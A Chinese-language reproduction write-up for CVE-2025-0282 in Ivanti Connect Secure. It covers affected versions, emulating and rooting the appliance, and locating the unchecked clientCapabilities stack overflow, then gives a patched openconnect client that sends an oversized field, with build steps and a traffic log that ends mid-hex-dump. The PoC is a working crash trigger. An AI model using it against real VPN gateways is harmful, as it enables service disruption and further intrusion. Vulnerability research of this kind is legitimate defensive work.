影响范围 受影响版本
7R2 <= Ivanti Connect Secure <= 22.7R2.4
7R1 <= Ivanti Policy Secure <= 22.7R1.2
7R2 <= Ivanti Neurons for ZTA <= 22.7R2.3
不受影响版本
Ivanti Connect Secure >= 22.7R2.5
Ivanti Policy Secure > 22.7R1.2(1月21日发布)
Ivanti Neurons for ZTA gateways >= 22.7R2.5(1月21日发布)





环境搭建 本次环境搭建:ISA-V-VMWARE-ICS-22.7R2.3-3431.1-VT-ISA4000-V.ovf
正常ovf文件导入虚拟机


配置IP等信息
创建管理员用户
按照如下配置:
成功

自定义shell




获取文件系统 使用vmlinux-to-elf工具将kernel转成elf文件,通过分析populate_rootfs函数得到,程序通过固定的key对coreboot.img文件进行解密
制作空的 qcow2 磁盘
1 2 3 4 5 qemu-img create -f qcow2 ivanti.qcow2 20G -f qcow2:指定格式为 qcow2 ivanti.qcow2:新创建的磁盘文件名 20G:磁盘大小为 20GB(qcow2 采用动态分配,不会立即占用 20GB)
启动qemu仿真
1 2 3 4 sudo ip tuntap add dev tap0 mode tap sudo ip link set tap0 up sudo qemu-system-x86_64 -drive file=ivanti.qcow2 -m 4G -smp 4 -s -S -kernel kernel -initrd ./coreboot.img -netdev tap,id =net0,ifname=tap0,script=no,downscript=no -device virtio-net-pci,netdev=net0 -nographic
-s -S默认监听1234端口,然后gdb-multiarch连接,然后
解压
1 2 gzip -d img.gz cpio -idmv < img

使用lvdisplay 查看逻辑卷情况

1 2 3 lvchange -ay /dev/groupA/home cryptsetup luksOpen --key-file etc/lvmkey /dev/groupA/home groupA_home mount /dev/mapper/groupA_home /mnt/disk1
获取shell 方式一: 获取文件系统后,对passwd文件进行修改(这一步应该不需要)



在对dsconfig.pl进行修改
启动时,可以看到完整性检查,检查到了该文件被修改,但还是正常启动了(离谱)
然后取消挂载
1 2 umount /mnt/disk1 cryptsetup luksClose groupA_home

启动后输入0就可以获取到root权限的shell了


方式二: 正常流程启动到下面界面后,挂载
找到下面的文件,通过010修改,将/home/bin/dsconfig.pl全部修改为///////////////bin/sh,然后启动虚拟机
此时虚拟机正常启动,不要做任何操作,等待超时即可获取shell


漏洞点分析 在home/bin/web文件中,sub_E4AD0函数存在栈溢出漏洞,程序调用从用户传入的clientCapabilities值,然后未对该值长度进行检查,导致栈溢出漏洞
POC 下载VPN连接专用工具openconnect``(v9.12),对pulse.c进行修改
1 2 3 4 5 6 7 if (bytes [0 ])buf_append(reqbuf, " clientIp=%s" , bytes ); + buf_append(reqbuf, " clientCapabilities=%s" , bytes ); + for (unsigned int n=0 ; n<100 ; n++) + buf_append(reqbuf, "AAAAAAAAAAAAAAAA" ); buf_append(reqbuf, "\\n%c" , 0 ); ret = send_ift_packet(vpninfo, reqbuf);
编译
1 2 3 4 5 6 7 8 9 apt install libxml2-dev libtool-bin pkg-config apt install libgnutls28-dev apt install gettext ./configure --enable-static=yes --without-openssl --with -vpnc-script=./vpnc-script --without-libproxy --without-lz4 make file ./.libs/openconnect ./.libs/openconnect: ELF 64 -bit LSB shared object , x86-64 , version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64. so.2 , BuildID[sha1]=444232a626d8f28599739bb341988c57e66f8444, for GNU/Linux 3.2 .0 , with debug_info, not stripped
运行poc
1 LD_LIBRARY_PATH=/home/key/Desktop/CVE-2025 -0282/openconnect-9.12 /.libs ./openconnect 192.168 .71 .133 --protocol=pulse --dump-http-traffic -vvv

结果
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 root@key:/home/key/Desktop/CVE-2025 -0282/openconnect-9.12 /.libs Attempting to connect to server 192.168 .71 .133 :443 Connected to 192.168 .71 .133 :443 SSL negotiation with 192.168 .71 .133 Server certificate verify failed: signer not found Certificate from VPN server "192.168.71.133" failed verification. Reason: signer not found To trust this server in future, perhaps add this to your command line: --servercert pin-sha256:Exn9r7DI4nPDtp+jUPISjV1QpewmPGGJ7bTKa65wTp0= Enter 'yes' to accept, 'no' to abort; anything else to view: yes Connected to HTTPS on 192.168 .71 .133 with ciphersuite (TLS1.2 )-(RSA)-(AES-256 -GCM) > GET / HTTP/1.1 > Host: 192.168 .71 .133 > User-Agent: Open AnyConnect VPN Agent v9.12 -unknown > Content-Type : EAP > Upgrade: IF-T/TLS 1.0 > Content-Length: 0 > Got HTTP response: HTTP/1.1 101 Switching Protocols Content-type : application/octet-stream Pragma: no-cache Upgrade: IF-T/TLS 1.0 Connection: Upgrade HC_HMAC_VERSION_COOKIE: 1 supportSHA2Signature: 1 Strict-Transport-Security: max -age=31536000 accept-ch: Sec-CH-UA-Platform-Version > 0000 : 00 00 55 97 00 00 00 01 00 00 00 14 00 00 00 00 |..U.............| > 00 10: 00 01 02 02 |....| Read 20 bytes of IF-T/TLS record < 0000 : 00 00 55 97 00 00 00 02 00 00 00 14 00 00 01 f5 |..U.............| < 00 10: 00 00 00 02 |....| IF-T/TLS version from server: 2 > 0000 : 00 00 0a 4c 00 00 00 88 00 00 06 9e 00 00 00 01 |...L............| > 00 10: 63 6c 69 65 6e 74 48 6f 73 74 4e 61 6d 65 3d 6b |clientHostName=k| > 0020: 65 79 20 63 6c 69 65 6e 74 49 70 3d 31 39 32 2e |ey clientIp=192. | > 0030: 31 36 38 2e 37 31 2e 31 35 35 20 63 6c 69 65 6e |168.71 .155 clien| > 0040: 74 43 61 70 61 62 69 6c 69 74 69 65 73 3d 31 39 |tCapabilities=19 | > 0050: 32 2e 31 36 38 2e 37 31 2e 31 35 35 41 41 41 41 |2.168 .71 .155 AAAA| > 0060: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0070: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0080: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0090: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 00a0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 00b0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 00c0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 00d0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 00e0 : 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 00f0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0 100: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0110: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0120: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0130: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0140: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0150: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0160: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0170: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0180: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0190: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 01a0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 01b0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 01c0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 01d0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 01e0 : 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 01f0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0200: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0210: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0220: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0230: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0240: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0250: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0260: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0270: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0280: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0290: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 02a0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 02b0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 02c0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 02d0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 02e0 : 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 02f0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0300: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0310: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0320: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0330: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0340: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0350: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0360: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0370: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0380: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 0390: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 03a0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 03b0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 03c0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 03d0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| > 03e0 : 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 